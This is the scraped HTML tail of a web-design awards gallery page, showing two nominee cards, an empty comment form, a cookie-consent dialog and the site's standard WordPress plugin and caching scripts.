                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/lulu-wild-chinese-restaurant/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/05/Screenshot-2024-05-22-at-14.43.18-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/05/Screenshot-2024-05-22-at-14.43.18-700x500_c.jpg" alt="Screenshot" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/lulu-wild-chinese-restaurant/">lulu wild chinese restaurant</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=458">greg</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15857&nonce=1c3730292f&is_comment=0&disabled=true" class="sl-button sl-button-15857" data-nonce="1c3730292f" data-post-id="15857" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">424</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/oshane-howard/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/05/Oshane-Howard-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/05/Oshane-Howard-700x500_c.jpg" alt="Oshane Howard" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/oshane-howard/">O&#8217;shane Howard</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15860&nonce=1c3730292f&is_comment=0&disabled=true" class="sl-button sl-button-15860" data-nonce="1c3730292f" data-post-id="15860" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">406</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    </div><!-- end row -->
    </div>			
                        </div><!-- end col -->
    
                <div class="col-md-6">
                    <div class="section-ab-title">
                        <h4>Reviews</h4>
                    </div>
                    
                    
	
    		

    				        
        <div class="content blog-list clearfix">           
				<div class="commentform" id="respond">                
				                	<h3 class="custom-title">
                        Comment Form                        <a rel="nofollow" id="cancel-comment-reply-link" href="/nominee/mekamon/#respond" style="display:none;">Cancel Reply</a>                    </h3>
					<form action="https://www.bestwebsitesaroundtheworld.com/wp-comments-post.php" method="post" id="commentform" class=" contact-form search-top row" novalidate>
                    
                    						
					                            <div class="col-md-4 col-sm-12"><div class="form-group">
		<input id="author" name="author" type="text" value=""  aria-required='true' class="form-control" placeholder="Full Name" /></div></div>
<div class="col-md-4 col-sm-12"><div class="form-group">
		<input id="email" name="email" type="email" value=""  aria-required='true' class="form-control" placeholder="Email" /></div></div>
<div class="col-md-4 col-sm-12"><div class="form-group">
		<input id="url" name="url" type="text" value="" class="form-control" placeholder="Website" /></div></div>
                            <div class="col-md-12 col-sm-12"><div class="form-group">
	<textarea id="comment" name="comment" aria-required="true" cols="30" rows="5" class="form-control" placeholder="Comment"></textarea></div></div>						                        
						<div class="col-md-12 col-sm-12"><input class="btn btn-primary" type="submit" id="submit" value="Send Comment" /></div>
                        <input type='hidden' name='comment_post_ID' value='4470' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
											</form>
				                </div>
				</div><!--.widget-->
				
        
                    <!-- end content -->
                </div><!-- end col -->
            </div><!-- end row -->
        </div><!-- end container -->
    </div>
</div>

				
			</div>

	     
    </div>
    
</div>
<!-- Content Wrap -->            

            </section>
                                        <div data-rocket-location-hash="24d5e20fb016b8df0fae00a63559b5ff" class="footer section">
                    <div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">                    
                              
        <div class="row">
			                    
				                                	                                    <div class="col-md-6 col-sm-6 footer-widget-area">
                <div id="custom_html-4" class="widget_text widget widget_custom_html"><h4>finest design that counts</h4><div class="textwidget custom-html-widget"></div></div>                </div>
                            
                                    
				            
                                    
				            
                                    
				            
                                
        </div>
    	                                        
                    </div>                
                </div>
                            <div data-rocket-location-hash="c80c5921fb0ea00a50adfaefa271be5b" class="copyrights">
                <div data-rocket-location-hash="04b24f2a01e05ca636ff58e62299aa1e" class="container">
                    <div class="row">
                        <div class="col-sm-12 text-center">
                        	                            <a href="https://www.bestwebsitesaroundtheworld.com/" title="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE">
                                                                <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png" alt="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE" data-eio="p"></picture>
                                                            </a>
                            <p><p>© 2019-2024 best websites around the world</p>
<p><a href="https://www.msecurity.at">protected by mSecurity</a></p></p>
                                                            <ul class="list-inline">
                                                                    <li><a title="facebook" target="_blank" href="https://www.facebook.com/cssboutique">facebook</a></li>
                                                                    <li><a title="instagram" target="_blank" href="https://www.instagram.com/best.websites.around.the.world/">instagram</a></li>
                                                                    <li><a title="X" target="_blank" href="https://twitter.com/css_boutique">X</a></li>
                                			
                                </ul>
							                        </div><!-- end col -->
                        
                        <div style="text-align: center;">
	

	
</div>
                    </div><!-- end row -->
                </div><!-- end container -->
            </div>       
        </div><!-- end wrapper -->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/css-boutique/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">WE LOVE COOKIES</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element large cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div data-rocket-location-hash="b54f38907af02785f357535b5c816414" class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div data-rocket-location-hash="675c8d34ea22b660e8881c0f8219d5f3" class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"dzsmfq9509","wpa_field_value":156260,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="profile-magic-footer.js-js-extra">
/* <![CDATA[ */
var show_rm_sumbmission_tab = {"registration_tab":"0"};
var pm_ajax_object = {"ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","plugin_emoji_url":"https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/partials/images/img","nonce":"93cd8a854e"};
//# sourceURL=profile-magic-footer.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-footer.js?ver=5.9.7.1" id="profile-magic-footer.js-js"></script>
<script type="text/javascript" id="heartbeat-js-extra">
/* <![CDATA[ */
var heartbeatSettings = {"ajaxurl":"/wp-admin/admin-ajax.php"};
//# sourceURL=heartbeat-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/heartbeat.min.js?ver=6.9" id="heartbeat-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/pg-password-checker.js?ver=5.9.7.1" id="pg-password-checker.js-js"></script>
<script type="text/javascript" id="profile-magic-admin-power.js-js-extra">
/* <![CDATA[ */
var pm_error_object = {"valid_email":"Please enter a valid e-mail address.","valid_number":"Please enter a valid number.","valid_date":"Please enter a valid date (dd-mm-yyyy format).","required_field":"This is a required field.","required_comman_field":"Please fill all the required fields.","file_type":"This file type is not allowed.","short_password":"Your password should be at least 7 characters long.","pass_not_match":"Password and confirm password do not match.","user_exist":"Sorry, username already exists.","email_exist":"Sorry, email already exists.","show_more":"More...","show_less":"Show less","user_not_exit":"Username does not exists.","password_change_successfully":"Password changed Successfully","allow_file_ext":"jpg|jpeg|png|gif|webp|avif","valid_phone_number":"Please enter a valid phone number.","valid_mobile_number":"Please enter a valid mobile number.","valid_facebook_url":"Please enter a valid Facebook url.","valid_twitter_url":"Please enter a X url.","valid_google_url":"Please enter a valid Google url.","valid_linked_in_url":"Please enter a Linked In url.","valid_youtube_url":"Please enter a valid Youtube url.","valid_mixcloud_url":"Please enter a valid Mixcloud url.","valid_soundcloud_url":"Please enter a valid SoundCloud url.","valid_instagram_url":"Please enter a valid Instagram url.","crop_alert_error":"Please select a crop region then press submit.","admin_note_error":"Unable to add an empty note. Please write something and try again.","empty_message_error":"Unable to send an empty message. Please type something.","invite_limit_error":"Only ten users can be invited at a time.","no_more_result":"No More Result Found","delete_friend_request":"This will delete friend request from selected user(s). Do you wish to continue?","remove_friend":"This will remove selected user(s) from your friends list. Do you wish to continue?","accept_friend_request_conf":"This will accept request from selected user(s). Do you wish to continue?","cancel_friend_request":"This will cancel request from selected user(s). Do you wish to continue?","next":"Next","back":"Back","submit":"Submit","empty_chat_message":"I am sorry, I can't send an empty message. Please write something and try sending it again.","login_url":"https://www.bestwebsitesaroundtheworld.com/login/?password=changed"};
var pm_fields_object = {"dateformat":"dd-mm-yy"};
//# sourceURL=profile-magic-admin-power.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-admin-power.js?ver=5.9.7.1" id="profile-magic-admin-power.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.bestwebsitesaroundtheworld.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
